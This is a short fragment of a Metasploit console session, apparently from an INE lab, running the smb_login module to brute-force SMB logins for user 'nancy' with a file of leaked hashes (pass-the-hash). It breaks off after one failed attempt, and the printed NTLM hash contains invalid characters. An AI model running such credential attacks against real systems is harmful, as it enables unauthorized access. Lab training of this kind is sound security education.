 msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS target.ine.local
RHOSTS ⇒ target.ine.local
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser nancy
SMBUser ⇒ nancy
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE leaked-hashes.txt
PASS_FILE ⇒ leaked-hashes.txt
msf6 auxiliary(scanner/smb/smb_login) > set CreateSession true
CreateSession ⇒ true
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.3.28.72:445 - 10.3.28.72:445 - Starting SMB login bruteforce
[-] 10.3.28.72:445 - 10.3.28.72:445 - Failed: '.\nancy:aad3b435b514
04eeaad3b435b51404ee:a3dwea4b4v957f2e037rf75cfe5218ed',